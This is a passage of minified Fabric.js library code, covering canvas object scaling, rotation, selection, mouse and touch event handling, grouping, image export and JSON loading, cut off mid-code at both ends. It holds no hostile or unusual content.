this._setLocalMouse(h,r),l=this._setObjectScale(h,r,s,a,i,o,u),n.setPositionByOrigin(c,r.originX,r.originY),l},_setObjectScale:function(e,t,i,r,n,s,a){var o,l,c,h,u=t.target,d=!1,f=!1,p=!1;return c=e.x*u.scaleX/a.x,h=e.y*u.scaleY/a.y,o=u.scaleX!==c,l=u.scaleY!==h,s&&c<=0&&c<u.scaleX&&(d=!0,e.x=0),s&&h<=0&&h<u.scaleY&&(f=!0,e.y=0),"equally"!==n||i||r?n?"x"!==n||u.get("lockUniScaling")?"y"!==n||u.get("lockUniScaling")||f||r||u.set("scaleY",h)&&(p=p||l):d||i||u.set("scaleX",c)&&(p=p||o):(d||i||u.set("scaleX",c)&&(p=p||o),f||r||u.set("scaleY",h)&&(p=p||l)):p=this._scaleObjectEqually(e,u,t,a),t.newScaleX=c,t.newScaleY=h,d||f||this._flipObject(t,n),p},_scaleObjectEqually:function(e,t,i,r){var n,s=e.y+e.x,a=r.y*i.original.scaleY/t.scaleY+r.x*i.original.scaleX/t.scaleX,o=e.x<0?-1:1,l=e.y<0?-1:1;return i.newScaleX=o*Math.abs(i.original.scaleX*s/a),i.newScaleY=l*Math.abs(i.original.scaleY*s/a),n=i.newScaleX!==t.scaleX||i.newScaleY!==t.scaleY,t.set("scaleX",i.newScaleX),t.set("scaleY",i.newScaleY),n},_flipObject:function(e,t){e.newScaleX<0&&"y"!==t&&("left"===e.originX?e.originX="right":"right"===e.originX&&(e.originX="left")),e.newScaleY<0&&"x"!==t&&("top"===e.originY?e.originY="bottom":"bottom"===e.originY&&(e.originY="top"))},_setLocalMouse:function(e,t){var i=t.target,r=this.getZoom(),s=i.padding/r;"right"===t.originX?e.x*=-1:"center"===t.originX&&(e.x*=2*t.mouseXSign,e.x<0&&(t.mouseXSign=-t.mouseXSign)),"bottom"===t.originY?e.y*=-1:"center"===t.originY&&(e.y*=2*t.mouseYSign,e.y<0&&(t.mouseYSign=-t.mouseYSign)),n(e.x)>s?e.x<0?e.x+=s:e.x-=s:e.x=0,n(e.y)>s?e.y<0?e.y+=s:e.y-=s:e.y=0},_rotateObject:function(e,t){var n=this._currentTransform,s=n.target,a=s.translateToOriginPoint(s.getCenterPoint(),n.originX,n.originY);if(s.lockRotation)return!1;var o=r(n.ey-a.y,n.ex-a.x),l=r(t-a.y,e-a.x),c=i(l-o+n.theta),h=!0;if(s.snapAngle>0){var u=s.snapAngle,d=s.snapThreshold||u,f=Math.ceil(c/u)*u,p=Math.floor(c/u)*u;Math.abs(c-p)<d?c=p:Math.abs(c-f)<d&&(c=f)}return c<0&&(c=360+c),c%=360,s.angle===c?h=!1:(s.angle=c,s.setPositionByOrigin(a,n.originX,n.originY)),h},setCursor:function(e){this.upperCanvasEl.style.cursor=e},_drawSelection:function(e){var t=this._groupSelector,i=t.left,r=t.top,a=n(i),o=n(r);if(this.selectionColor&&(e.fillStyle=this.selectionColor,e.fillRect(t.ex-(i>0?0:-i),t.ey-(r>0?0:-r),a,o)),this.selectionLineWidth&&this.selectionBorderColor)if(e.lineWidth=this.selectionLineWidth,e.strokeStyle=this.selectionBorderColor,this.selectionDashArray.length>1&&!s){var l=t.ex+.5-(i>0?0:a),c=t.ey+.5-(r>0?0:o);e.beginPath(),fabric.util.drawDashedLine(e,l,c,l+a,c,this.selectionDashArray),fabric.util.drawDashedLine(e,l,c+o-1,l+a,c+o-1,this.selectionDashArray),fabric.util.drawDashedLine(e,l,c,l,c+o,this.selectionDashArray),fabric.util.drawDashedLine(e,l+a-1,c,l+a-1,c+o,this.selectionDashArray),e.closePath(),e.stroke()}else fabric.Object.prototype._setLineDash.call(this,e,this.selectionDashArray),e.strokeRect(t.ex+.5-(i>0?0:a),t.ey+.5-(r>0?0:o),a,o)},findTarget:function(e,t){if(!this.skipTargetFind){var i,r,n=this.getPointer(e,!0),s=this._activeObject,a=this.getActiveObjects();if(this.targets=[],a.length>1&&!t&&s===this._searchPossibleTargets([s],n))return s;if(1===a.length&&s._findTargetCorner(n))return s;if(1===a.length&&s===this._searchPossibleTargets([s],n)){if(!this.preserveObjectStacking)return s;i=s,r=this.targets,this.targets=[]}var o=this._searchPossibleTargets(this._objects,n);return e[this.altSelectionKey]&&o&&i&&o!==i&&(o=i,this.targets=r),o}},_checkTarget:function(e,t,i){if(t&&t.visible&&t.evented&&this.containsPoint(null,t,e)){if(!this.perPixelTargetFind&&!t.perPixelTargetFind||t.isEditing)return!0;if(!this.isTargetTransparent(t,i.x,i.y))return!0}},_searchPossibleTargets:function(e,t){for(var i,r,n=e.length;n--;){var s=e[n],a=s.group&&"activeSelection"!==s.group.type?this._normalizePointer(s.group,t):t;if(this._checkTarget(a,s,t)){(i=e[n]).subTargetCheck&&i instanceof fabric.Group&&(r=this._searchPossibleTargets(i._objects,t))&&this.targets.push(r);break}}return i},restorePointerVpt:function(e){return fabric.util.transformPoint(e,fabric.util.invertTransform(this.viewportTransform))},getPointer:function(t,i){if(this._absolutePointer&&!i)return this._absolutePointer;if(this._pointer&&i)return this._pointer;var r,n=e(t),s=this.upperCanvasEl,a=s.getBoundingClientRect(),o=a.width||0,l=a.height||0;return o&&l||("top"in a&&"bottom"in a&&(l=Math.abs(a.top-a.bottom)),"right"in a&&"left"in a&&(o=Math.abs(a.right-a.left))),this.calcOffset(),n.x=n.x-this._offset.left,n.y=n.y-this._offset.top,i||(n=this.restorePointerVpt(n)),r=0===o||0===l?{width:1,height:1}:{width:s.width/o,height:s.height/l},{x:n.x*r.width,y:n.y*r.height}},_createUpperCanvas:function(){var e=this.lowerCanvasEl.className.replace(/\s*lower-canvas\s*/,"");this.upperCanvasEl?this.upperCanvasEl.className="":this.upperCanvasEl=this._createCanvasElement(),fabric.util.addClass(this.upperCanvasEl,"upper-canvas "+e),this.wrapperEl.appendChild(this.upperCanvasEl),this._copyCanvasStyle(this.lowerCanvasEl,this.upperCanvasEl),this._applyCanvasStyle(this.upperCanvasEl),this.contextTop=this.upperCanvasEl.getContext("2d")},_createCacheCanvas:function(){this.cacheCanvasEl=this._createCanvasElement(),this.cacheCanvasEl.setAttribute("width",this.width),this.cacheCanvasEl.setAttribute("height",this.height),this.contextCache=this.cacheCanvasEl.getContext("2d")},_initWrapperElement:function(){this.wrapperEl=fabric.util.wrapElement(this.lowerCanvasEl,"div",{class:this.containerClass}),fabric.util.setStyle(this.wrapperEl,{width:this.width+"px",height:this.height+"px",position:"relative"}),fabric.util.makeElementUnselectable(this.wrapperEl)},_applyCanvasStyle:function(e){var t=this.width||e.width,i=this.height||e.height;fabric.util.setStyle(e,{position:"absolute",width:t+"px",height:i+"px",left:0,top:0,"touch-action":this.allowTouchScrolling?"manipulation":"none"}),e.width=t,e.height=i,fabric.util.makeElementUnselectable(e)},_copyCanvasStyle:function(e,t){t.style.cssText=e.style.cssText},getSelectionContext:function(){return this.contextTop},getSelectionElement:function(){return this.upperCanvasEl},getActiveObject:function(){return this._activeObject},getActiveObjects:function(){var e=this._activeObject;return e?"activeSelection"===e.type&&e._objects?e._objects.slice(0):[e]:[]},_onObjectRemoved:function(e){e===this._activeObject&&(this.fire("before:selection:cleared",{target:e}),this._discardActiveObject(),this.fire("selection:cleared",{target:e}),e.fire("deselected")),this._hoveredTarget===e&&(this._hoveredTarget=null),this.callSuper("_onObjectRemoved",e)},_fireSelectionEvents:function(e,t){var i=!1,r=this.getActiveObjects(),n=[],s=[],a={e:t};e.forEach(function(e){-1===r.indexOf(e)&&(i=!0,e.fire("deselected",a),s.push(e))}),r.forEach(function(t){-1===e.indexOf(t)&&(i=!0,t.fire("selected",a),n.push(t))}),e.length>0&&r.length>0?(a.selected=n,a.deselected=s,a.updated=n[0]||s[0],a.target=this._activeObject,i&&this.fire("selection:updated",a)):r.length>0?(1===r.length&&(a.target=n[0],this.fire("object:selected",a)),a.selected=n,a.target=this._activeObject,this.fire("selection:created",a)):e.length>0&&(a.deselected=s,this.fire("selection:cleared",a))},setActiveObject:function(e,t){var i=this.getActiveObjects();return this._setActiveObject(e,t),this._fireSelectionEvents(i,t),this},_setActiveObject:function(e,t){return this._activeObject!==e&&(!!this._discardActiveObject(t,e)&&(!e.onSelect({e:t})&&(this._activeObject=e,!0)))},_discardActiveObject:function(e,t){var i=this._activeObject;if(i){if(i.onDeselect({e:e,object:t}))return!1;this._activeObject=null}return!0},discardActiveObject:function(e){var t=this.getActiveObjects();return t.length&&this.fire("before:selection:cleared",{target:t[0],e:e}),this._discardActiveObject(e),this._fireSelectionEvents(t,e),this},dispose:function(){var e=this.wrapperEl;return this.removeListeners(),e.removeChild(this.upperCanvasEl),e.removeChild(this.lowerCanvasEl),this.contextCache=null,this.contextTop=null,["upperCanvasEl","cacheCanvasEl"].forEach(function(e){fabric.util.cleanUpJsdomNode(this[e]),this[e]=void 0}.bind(this)),e.parentNode&&e.parentNode.replaceChild(this.lowerCanvasEl,this.wrapperEl),delete this.wrapperEl,fabric.StaticCanvas.prototype.dispose.call(this),this},clear:function(){return this.discardActiveObject(),this.clearContext(this.contextTop),this.callSuper("clear")},drawControls:function(e){var t=this._activeObject;t&&t._renderControls(e)},_toObject:function(e,t,i){var r=this._realizeGroupTransformOnObject(e),n=this.callSuper("_toObject",e,t,i);return this._unwindGroupTransformOnObject(e,r),n},_realizeGroupTransformOnObject:function(e){if(e.group&&"activeSelection"===e.group.type&&this._activeObject===e.group){var t={};return["angle","flipX","flipY","left","scaleX","scaleY","skewX","skewY","top"].forEach(function(i){t[i]=e[i]}),this._activeObject.realizeTransform(e),t}return null},_unwindGroupTransformOnObject:function(e,t){t&&e.set(t)},_setSVGObject:function(e,t,i){var r=this._realizeGroupTransformOnObject(t);this.callSuper("_setSVGObject",e,t,i),this._unwindGroupTransformOnObject(t,r)},setViewportTransform:function(e){this.renderOnAddRemove&&this._activeObject&&this._activeObject.isEditing&&this._activeObject.clearContextTop(),fabric.StaticCanvas.prototype.setViewportTransform.call(this,e)}}),fabric.StaticCanvas)"prototype"!==a&&(fabric.Canvas[a]=fabric.StaticCanvas[a]);fabric.isTouchSupported&&(fabric.Canvas.prototype._setCursorFromEvent=function(){})}(),function(){var e={mt:0,tr:1,mr:2,br:3,mb:4,bl:5,ml:6,tl:7},t=fabric.util.addListener,i=fabric.util.removeListener,r={passive:!1};function n(e,t){return"which"in e?e.which===t:e.button===t-1}fabric.util.object.extend(fabric.Canvas.prototype,{cursorMap:["n-resize","ne-resize","e-resize","se-resize","s-resize","sw-resize","w-resize","nw-resize"],_initEventListeners:function(){this.removeListeners(),this._bindEvents(),this.addOrRemove(t,"add")},addOrRemove:function(e,t){e(fabric.window,"resize",this._onResize),e(this.upperCanvasEl,"mousedown",this._onMouseDown),e(this.upperCanvasEl,"mousemove",this._onMouseMove,r),e(this.upperCanvasEl,"mouseout",this._onMouseOut),e(this.upperCanvasEl,"mouseenter",this._onMouseEnter),e(this.upperCanvasEl,"wheel",this._onMouseWheel),e(this.upperCanvasEl,"contextmenu",this._onContextMenu),e(this.upperCanvasEl,"dblclick",this._onDoubleClick),e(this.upperCanvasEl,"touchstart",this._onMouseDown,r),e(this.upperCanvasEl,"touchmove",this._onMouseMove,r),e(this.upperCanvasEl,"dragover",this._onDragOver),e(this.upperCanvasEl,"dragenter",this._onDragEnter),e(this.upperCanvasEl,"dragleave",this._onDragLeave),e(this.upperCanvasEl,"drop",this._onDrop),"undefined"!=typeof eventjs&&t in eventjs&&(eventjs[t](this.upperCanvasEl,"gesture",this._onGesture),eventjs[t](this.upperCanvasEl,"drag",this._onDrag),eventjs[t](this.upperCanvasEl,"orientation",this._onOrientationChange),eventjs[t](this.upperCanvasEl,"shake",this._onShake),eventjs[t](this.upperCanvasEl,"longpress",this._onLongPress))},removeListeners:function(){this.addOrRemove(i,"remove"),i(fabric.document,"mouseup",this._onMouseUp),i(fabric.document,"touchend",this._onMouseUp,r),i(fabric.document,"mousemove",this._onMouseMove,r),i(fabric.document,"touchmove",this._onMouseMove,r)},_bindEvents:function(){this.eventsBound||(this._onMouseDown=this._onMouseDown.bind(this),this._onMouseMove=this._onMouseMove.bind(this),this._onMouseUp=this._onMouseUp.bind(this),this._onResize=this._onResize.bind(this),this._onGesture=this._onGesture.bind(this),this._onDrag=this._onDrag.bind(this),this._onShake=this._onShake.bind(this),this._onLongPress=this._onLongPress.bind(this),this._onOrientationChange=this._onOrientationChange.bind(this),this._onMouseWheel=this._onMouseWheel.bind(this),this._onMouseOut=this._onMouseOut.bind(this),this._onMouseEnter=this._onMouseEnter.bind(this),this._onContextMenu=this._onContextMenu.bind(this),this._onDoubleClick=this._onDoubleClick.bind(this),this._onDragOver=this._onDragOver.bind(this),this._onDragEnter=this._simpleEventHandler.bind(this,"dragenter"),this._onDragLeave=this._simpleEventHandler.bind(this,"dragleave"),this._onDrop=this._simpleEventHandler.bind(this,"drop"),this.eventsBound=!0)},_onGesture:function(e,t){this.__onTransformGesture&&this.__onTransformGesture(e,t)},_onDrag:function(e,t){this.__onDrag&&this.__onDrag(e,t)},_onMouseWheel:function(e){this.__onMouseWheel(e)},_onMouseOut:function(e){var t=this._hoveredTarget;this.fire("mouse:out",{target:t,e:e}),this._hoveredTarget=null,t&&t.fire("mouseout",{e:e}),this._iTextInstances&&this._iTextInstances.forEach(function(e){e.isEditing&&e.hiddenTextarea.focus()})},_onMouseEnter:function(e){this.findTarget(e)||(this.fire("mouse:over",{target:null,e:e}),this._hoveredTarget=null)},_onOrientationChange:function(e,t){this.__onOrientationChange&&this.__onOrientationChange(e,t)},_onShake:function(e,t){this.__onShake&&this.__onShake(e,t)},_onLongPress:function(e,t){this.__onLongPress&&this.__onLongPress(e,t)},_onDragOver:function(e){e.preventDefault();var t=this._simpleEventHandler("dragover",e);this._fireEnterLeaveEvents(t,e)},_onContextMenu:function(e){return this.stopContextMenu&&(e.stopPropagation(),e.preventDefault()),!1},_onDoubleClick:function(e){this._cacheTransformEventData(e),this._handleEvent(e,"dblclick"),this._resetTransformEventData(e)},_onMouseDown:function(e){this.__onMouseDown(e),this._resetTransformEventData(),t(fabric.document,"touchend",this._onMouseUp,r),t(fabric.document,"touchmove",this._onMouseMove,r),i(this.upperCanvasEl,"mousemove",this._onMouseMove,r),i(this.upperCanvasEl,"touchmove",this._onMouseMove,r),"touchstart"===e.type?i(this.upperCanvasEl,"mousedown",this._onMouseDown):(t(fabric.document,"mouseup",this._onMouseUp),t(fabric.document,"mousemove",this._onMouseMove,r))},_onMouseUp:function(e){if(this.__onMouseUp(e),this._resetTransformEventData(),i(fabric.document,"mouseup",this._onMouseUp),i(fabric.document,"touchend",this._onMouseUp,r),i(fabric.document,"mousemove",this._onMouseMove,r),i(fabric.document,"touchmove",this._onMouseMove,r),t(this.upperCanvasEl,"mousemove",this._onMouseMove,r),t(this.upperCanvasEl,"touchmove",this._onMouseMove,r),"touchend"===e.type){var n=this;setTimeout(function(){t(n.upperCanvasEl,"mousedown",n._onMouseDown)},400)}},_onMouseMove:function(e){!this.allowTouchScrolling&&e.preventDefault&&e.preventDefault(),this.__onMouseMove(e)},_onResize:function(){this.calcOffset()},_shouldRender:function(e){var t=this._activeObject;return!!(!!t!=!!e||t&&e&&t!==e)||(t&&t.isEditing,!1)},__onMouseUp:function(e){var t,i=this._currentTransform,r=this._groupSelector,s=!1,a=!r||0===r.left&&0===r.top;if(this._cacheTransformEventData(e),t=this._target,this._handleEvent(e,"up:before"),!n(e,3))return n(e,2)?(this.fireMiddleClick&&this._handleEvent(e,"up",2,a),void this._resetTransformEventData()):void(this.isDrawingMode&&this._isCurrentlyDrawing?this._onMouseUpInDrawingMode(e):(i&&(this._finalizeCurrentTransform(e),s=i.actionPerformed),a||(this._maybeGroupObjects(e),s||(s=this._shouldRender(t))),t&&(t.isMoving=!1),this._setCursorFromEvent(e,t),this._handleEvent(e,"up",1,a),this._groupSelector=null,this._currentTransform=null,t&&(t.__corner=0),s?this.requestRenderAll():a||this.renderTop()));this.fireRightClick&&this._handleEvent(e,"up",3,a)},_simpleEventHandler:function(e,t){var i=this.findTarget(t),r=this.targets,n={e:t,target:i,subTargets:r};if(this.fire(e,n),i&&i.fire(e,n),!r)return i;for(var s=0;s<r.length;s++)r[s].fire(e,n);return i},_handleEvent:function(e,t,i,r){var n=this._target,s=this.targets||[],a={e:e,target:n,subTargets:s,button:i||1,isClick:r||!1,pointer:this._pointer,absolutePointer:this._absolutePointer,transform:this._currentTransform};this.fire("mouse:"+t,a),n&&n.fire("mouse"+t,a);for(var o=0;o<s.length;o++)s[o].fire("mouse"+t,a)},_finalizeCurrentTransform:function(e){var t,i=this._currentTransform,r=i.target,n={e:e,target:r,transform:i};r._scaling&&(r._scaling=!1),r.setCoords(),(i.actionPerformed||this.stateful&&r.hasStateChanged())&&(i.actionPerformed&&(t=this._addEventOptions(n,i),this._fire(t,n)),this._fire("modified",n))},_addEventOptions:function(e,t){var i,r;switch(t.action){case"scaleX":i="scaled",r="x";break;case"scaleY":i="scaled",r="y";break;case"skewX":i="skewed",r="x";break;case"skewY":i="skewed",r="y";break;case"scale":i="scaled",r="equally";break;case"rotate":i="rotated";break;case"drag":i="moved"}return e.by=r,i},_onMouseDownInDrawingMode:function(e){this._isCurrentlyDrawing=!0,this.getActiveObject()&&this.discardActiveObject(e).requestRenderAll(),this.clipTo&&fabric.util.clipContext(this,this.contextTop);var t=this.getPointer(e);this.freeDrawingBrush.onMouseDown(t),this._handleEvent(e,"down")},_onMouseMoveInDrawingMode:function(e){if(this._isCurrentlyDrawing){var t=this.getPointer(e);this.freeDrawingBrush.onMouseMove(t)}this.setCursor(this.freeDrawingCursor),this._handleEvent(e,"move")},_onMouseUpInDrawingMode:function(e){this._isCurrentlyDrawing=!1,this.clipTo&&this.contextTop.restore(),this.freeDrawingBrush.onMouseUp(),this._handleEvent(e,"up")},__onMouseDown:function(e){this._cacheTransformEventData(e),this._handleEvent(e,"down:before");var t=this._target;if(n(e,3))this.fireRightClick&&this._handleEvent(e,"down",3);else if(n(e,2))this.fireMiddleClick&&this._handleEvent(e,"down",2);else if(this.isDrawingMode)this._onMouseDownInDrawingMode(e);else if(!this._currentTransform){var i=this._pointer;this._previousPointer=i;var r=this._shouldRender(t),s=this._shouldGroup(e,t);this._shouldClearSelection(e,t)?this.discardActiveObject(e):s&&(this._handleGrouping(e,t),t=this._activeObject),!this.selection||t&&(t.selectable||t.isEditing||t===this._activeObject)||(this._groupSelector={ex:i.x,ey:i.y,top:0,left:0}),t&&(t.selectable&&this.setActiveObject(t,e),t!==this._activeObject||!t.__corner&&s||this._setupCurrentTransform(e,t)),this._handleEvent(e,"down"),(r||s)&&this.requestRenderAll()}},_resetTransformEventData:function(){this._target=null,this._pointer=null,this._absolutePointer=null},_cacheTransformEventData:function(e){this._resetTransformEventData(),this._pointer=this.getPointer(e,!0),this._absolutePointer=this.restorePointerVpt(this._pointer),this._target=this._currentTransform?this._currentTransform.target:this.findTarget(e)||null},_beforeTransform:function(e){var t=this._currentTransform;this.stateful&&t.target.saveState(),this.fire("before:transform",{e:e,transform:t}),t.corner&&this.onBeforeScaleRotate(t.target)},__onMouseMove:function(e){var t,i;if(this._handleEvent(e,"move:before"),this._cacheTransformEventData(e),this.isDrawingMode)this._onMouseMoveInDrawingMode(e);else if(!(void 0!==e.touches&&e.touches.length>1)){var r=this._groupSelector;r?(i=this._pointer,r.left=i.x-r.ex,r.top=i.y-r.ey,this.renderTop()):this._currentTransform?this._transformObject(e):(t=this.findTarget(e)||null,this._setCursorFromEvent(e,t),this._fireOverOutEvents(t,e)),this._handleEvent(e,"move"),this._resetTransformEventData()}},_fireOverOutEvents:function(e,t){this.fireSynteticInOutEvents(e,t,{targetName:"_hoveredTarget",canvasEvtOut:"mouse:out",evtOut:"mouseout",canvasEvtIn:"mouse:over",evtIn:"mouseover"})},_fireEnterLeaveEvents:function(e,t){this.fireSynteticInOutEvents(e,t,{targetName:"_draggedoverTarget",evtOut:"dragleave",evtIn:"dragenter"})},fireSynteticInOutEvents:function(e,t,i){var r,n,s,a=this[i.targetName],o=a!==e,l=i.canvasEvtIn,c=i.canvasEvtOut;o&&(r={e:t,target:e,previousTarget:a},n={e:t,target:a,nextTarget:e},this[i.targetName]=e),s=e&&o,a&&o&&(c&&this.fire(c,n),a.fire(i.evtOut,n)),s&&(l&&this.fire(l,r),e.fire(i.evtIn,r))},__onMouseWheel:function(e){this._cacheTransformEventData(e),this._handleEvent(e,"wheel"),this._resetTransformEventData()},_transformObject:function(e){var t=this.getPointer(e),i=this._currentTransform;i.reset=!1,i.target.isMoving=!0,i.shiftKey=e.shiftKey,i.altKey=e[this.centeredKey],this._beforeScaleTransform(e,i),this._performTransformAction(e,i,t),i.actionPerformed&&this.requestRenderAll()},_performTransformAction:function(e,t,i){var r=i.x,n=i.y,s=t.action,a=!1,o={target:t.target,e:e,transform:t,pointer:i};"rotate"===s?(a=this._rotateObject(r,n))&&this._fire("rotating",o):"scale"===s?(a=this._onScale(e,t,r,n))&&this._fire("scaling",o):"scaleX"===s?(a=this._scaleObject(r,n,"x"))&&this._fire("scaling",o):"scaleY"===s?(a=this._scaleObject(r,n,"y"))&&this._fire("scaling",o):"skewX"===s?(a=this._skewObject(r,n,"x"))&&this._fire("skewing",o):"skewY"===s?(a=this._skewObject(r,n,"y"))&&this._fire("skewing",o):(a=this._translateObject(r,n))&&(this._fire("moving",o),this.setCursor(o.target.moveCursor||this.moveCursor)),t.actionPerformed=t.actionPerformed||a},_fire:function(e,t){this.fire("object:"+e,t),t.target.fire(e,t)},_beforeScaleTransform:function(e,t){if("scale"===t.action||"scaleX"===t.action||"scaleY"===t.action){var i=this._shouldCenterTransform(t.target);(i&&("center"!==t.originX||"center"!==t.originY)||!i&&"center"===t.originX&&"center"===t.originY)&&(this._resetCurrentTransform(),t.reset=!0)}},_onScale:function(e,t,i,r){return this._isUniscalePossible(e,t.target)?(t.currentAction="scale",this._scaleObject(i,r)):(t.reset||"scale"!==t.currentAction||this._resetCurrentTransform(),t.currentAction="scaleEqually",this._scaleObject(i,r,"equally"))},_isUniscalePossible:function(e,t){return(e[this.uniScaleKey]||this.uniScaleTransform)&&!t.get("lockUniScaling")},_setCursorFromEvent:function(e,t){if(!t)return this.setCursor(this.defaultCursor),!1;var i=t.hoverCursor||this.hoverCursor,r=this._activeObject&&"activeSelection"===this._activeObject.type?this._activeObject:null,n=(!r||!r.contains(t))&&t._findTargetCorner(this.getPointer(e,!0));n?this.setCursor(this.getCornerCursor(n,t,e)):this.setCursor(i)},getCornerCursor:function(t,i,r){return this.actionIsDisabled(t,i,r)?this.notAllowedCursor:t in e?this._getRotatedCornerCursor(t,i,r):"mtr"===t&&i.hasRotatingPoint?this.rotationCursor:this.defaultCursor},actionIsDisabled:function(e,t,i){return"mt"===e||"mb"===e?i[this.altActionKey]?t.lockSkewingX:t.lockScalingY:"ml"===e||"mr"===e?i[this.altActionKey]?t.lockSkewingY:t.lockScalingX:"mtr"===e?t.lockRotation:this._isUniscalePossible(i,t)?t.lockScalingX&&t.lockScalingY:t.lockScalingX||t.lockScalingY},_getRotatedCornerCursor:function(t,i,r){var n=Math.round(i.angle%360/45);return n<0&&(n+=8),n+=e[t],r[this.altActionKey]&&e[t]%2==0&&(n+=2),n%=8,this.cursorMap[n]}})}(),function(){var e=Math.min,t=Math.max;fabric.util.object.extend(fabric.Canvas.prototype,{_shouldGroup:function(e,t){var i=this._activeObject;return i&&this._isSelectionKeyPressed(e)&&t&&t.selectable&&this.selection&&(i!==t||"activeSelection"===i.type)&&!t.onSelect({e:e})},_handleGrouping:function(e,t){var i=this._activeObject;i.__corner||(t!==i||(t=this.findTarget(e,!0))&&t.selectable)&&(i&&"activeSelection"===i.type?this._updateActiveSelection(t,e):this._createActiveSelection(t,e))},_updateActiveSelection:function(e,t){var i=this._activeObject,r=i._objects.slice(0);i.contains(e)?(i.removeWithUpdate(e),this._hoveredTarget=e,1===i.size()&&this._setActiveObject(i.item(0),t)):(i.addWithUpdate(e),this._hoveredTarget=i),this._fireSelectionEvents(r,t)},_createActiveSelection:function(e,t){var i=this.getActiveObjects(),r=this._createGroup(e);this._hoveredTarget=r,this._setActiveObject(r,t),this._fireSelectionEvents(i,t)},_createGroup:function(e){var t=this._objects,i=t.indexOf(this._activeObject)<t.indexOf(e)?[this._activeObject,e]:[e,this._activeObject];return this._activeObject.isEditing&&this._activeObject.exitEditing(),new fabric.ActiveSelection(i,{canvas:this})},_groupSelectedObjects:function(e){var t,i=this._collectObjects(e);1===i.length?this.setActiveObject(i[0],e):i.length>1&&(t=new fabric.ActiveSelection(i.reverse(),{canvas:this}),this.setActiveObject(t,e))},_collectObjects:function(i){for(var r,n=[],s=this._groupSelector.ex,a=this._groupSelector.ey,o=s+this._groupSelector.left,l=a+this._groupSelector.top,c=new fabric.Point(e(s,o),e(a,l)),h=new fabric.Point(t(s,o),t(a,l)),u=!this.selectionFullyContained,d=s===o&&a===l,f=this._objects.length;f--&&!((r=this._objects[f])&&r.selectable&&r.visible&&!r.onSelect({e:i})&&(u&&r.intersectsWithRect(c,h)||r.isContainedWithinRect(c,h)||u&&r.containsPoint(c)||u&&r.containsPoint(h))&&(n.push(r),d)););return n},_maybeGroupObjects:function(e){this.selection&&this._groupSelector&&this._groupSelectedObjects(e),this.setCursor(this.defaultCursor),this._groupSelector=null}})}(),function(){var e=fabric.StaticCanvas.supports("toDataURLWithQuality");fabric.util.object.extend(fabric.StaticCanvas.prototype,{toDataURL:function(e){e||(e={});var t=e.format||"png",i=e.quality||1,r=(e.multiplier||1)*(e.enableRetinaScaling?1:1/this.getRetinaScaling()),n={left:e.left||0,top:e.top||0,width:e.width||0,height:e.height||0};return this.__toDataURLWithMultiplier(t,i,n,r)},__toDataURLWithMultiplier:function(e,t,i,r){var n=this.width,s=this.height,a=(i.width||this.width)*r,o=(i.height||this.height)*r,l=this.getZoom()*r,c=this.viewportTransform,h=[l,0,0,l,(c[4]-i.left)*r,(c[5]-i.top)*r],u=this.interactive,d=this.skipOffscreen,f=n!==a||s!==o;this.viewportTransform=h,this.skipOffscreen=!1,this.interactive=!1,f&&this.setDimensions({width:a,height:o},{backstoreOnly:!0}),this.renderAll();var p=this.__toDataURL(e,t,i);return this.interactive=u,this.skipOffscreen=d,this.viewportTransform=c,f&&this.setDimensions({width:n,height:s},{backstoreOnly:!0}),this.renderAll(),p},__toDataURL:function(t,i){var r=this.contextContainer.canvas;return e?r.toDataURL("image/"+t,i):r.toDataURL("image/"+t)}})}(),fabric.util.object.extend(fabric.StaticCanvas.prototype,{loadFromDatalessJSON:function(e,t,i){return this.loadFromJSON(e,t,i)},loadFromJSON:function(e,t,i){if(e){var r="string"==typeof e?JSON.parse(e):fabric.util.object.clone(e),n=this,s=this.renderOnAddRemove;return this.renderOnAddRemove=!1,this._enlivenObjects(r.objects,function(e){n.clear(),n._setBgOverlay(r,function(){e.forEach(function(e,t){n.insertAt(e,t)}),n.renderOnAddRemove=s,delete r.objects,delete r.backgroundImage,delete r.overlayImage,delete r.background,delete r.overlay,n._setOptions(r),n.renderAll(),t&&t()})},i),this}},_setBgOverlay:function(e,t){var i={backgroundColor:!1,overlayColor:!1,backgroundImage:!1,overlayImage:!1};if(e.backgroundImage||e.overlayImage||e.background||e.overlay){var r=function(){i.backgroundImage&&i.overlayImage&&i.backgroundColor&&i.overlayColor&&t&&t()};this.__setBgOverlay("backgroundImage",e.backgroundImage,i,r),this.__setBgOverlay("overlayImage",e.overlayImage,i,r),this.__setBgOverlay("backgroundColor",e.background,i,r),this.__setBgOverlay("overlayColor",e.overlay,i,r)}else t&&t()},__setBgOverlay:function(e,t,i,r){var n=this;if(!t)return i[e]=!0,void(r&&r());"backgroundImage"===e||"overlayImage"===e?fabric.util.enlivenObjects([t],function(t){n[e]=t[0],i[e]=!0,r&&r()}):this["set"+fabric.util.string.capitalize(e,!0)](t,function(){i[e]=!0,r&&r()})},_enlivenObjects:function(e,t,i){e&&0!==e.length?fabric.util.enlivenObjects(e,function(e){t&&t(e)},null,i):t&&t([])},_toDataURL:function(e,t){this.clone(function(i){t(i.toDataURL(e))})},_toDataURLWithMultiplier:function(e,t,i){this.clone(function(r){i(r.toDataURLWithMultiplier(e,t))})},clone:function(e,t){var i=JSON.stringify(this.toJSON(t));this.cloneWithoutData(function(t){t.loadFromJSON(i,function(){e&&e(t)})})},cloneWithoutData:function(e){var t=fabric.util.createCanvasElement();t.width=this.width,t.height=this.height;var i=new fabric.Canvas(t);i.clipTo=this.clipTo,this.backgroundImage?(i.setBackgroundImage(this.backgroundImage.src,function(){i.renderAll(),e&&e(i)}),i.backgroundImageOpacity=this.backgroundImageOpacity,i.backgroundImageStretch=this.backgroundImageStretch):e&&e(i)}}),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend,r=t.util.object.clone,n=t.util.toFixed,s=t.util.string.capitalize,a=t.util.degreesToRadians,o=t.StaticCanvas.supports("setLineDash"),l=!t.isLikelyNode;t.Object||(t.Object=t.util.createClass(t.CommonMethods,{type:"object",originX:"left",originY:"top",top:0,left:0,width:0,height:0,scaleX:1,scaleY:1,flipX:!1,flipY:!1,opacity:1,angle:0,skewX:0,skewY:0,cornerSize:13,transparentCorners:!0,hoverCursor:null,moveCursor:null,padding:0,borderColor:"rgba(102,153,255,0.75)",borderDashArray:null,cornerColor:"rgba(102,153,255,0.5)",cornerStrokeColor:null,cornerStyle:"rect",cornerDashArray:null,centeredScaling:!1,centeredRotation:!0,fill:"rgb(0,0,0)",fillRule:"nonzero",globalCompositeOperation:"source-over",backgroundColor:"",selectionBackgroundColor:"",stroke:null,strokeWidth:1,strokeDashArray:null,strokeLineCap:"butt",strokeLineJoin:"miter",strokeMiterLimit:4,shadow:null,borderOpacityWhenMov